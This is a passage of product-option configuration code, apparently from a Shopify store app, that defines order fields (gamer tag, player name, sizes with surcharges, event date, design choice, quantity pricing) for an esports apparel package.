Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem65":{"id":"197874tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem48":{"id":"197874tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem48_1":{"id":"197874tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_2":{"id":"197874tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_3":{"id":"197874tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_4":{"id":"197874tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_5":{"id":"197874tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_6":{"id":"197874tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_7":{"id":"197874tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem48_8":{"id":"197874tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem57":{"id":"197874tem57","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem66":{"id":"197874tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem49":{"id":"197874tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem49_1":{"id":"197874tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_2":{"id":"197874tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_3":{"id":"197874tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_4":{"id":"197874tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_5":{"id":"197874tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_6":{"id":"197874tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_7":{"id":"197874tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_8":{"id":"197874tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem58":{"id":"197874tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem67":{"id":"197874tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem68":{"id":"197874tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem69":{"id":"197874tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197874tem70":{"id":"197874tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197874tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197874tem4","option_type":"3","type":"1","value":"197874tem4_2"}}},"show":"1","type":"1","children":""},"197874tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991918255","handle":"pro-jacket-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197875`] = {"template":{"ymq197875tem1":{"id":"197875tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197875tem2":{"id":"197875tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem4":{"id":"197875tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem4_1":{"id":"197875tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem4_2":{"id":"197875tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem4_3":{"id":"197875tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem5":{"id":"197875tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem7":{"id":"197875tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem7_1":{"id":"197875tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_2":{"id":"197875tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"77","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_3":{"id":"197875tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"144","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weig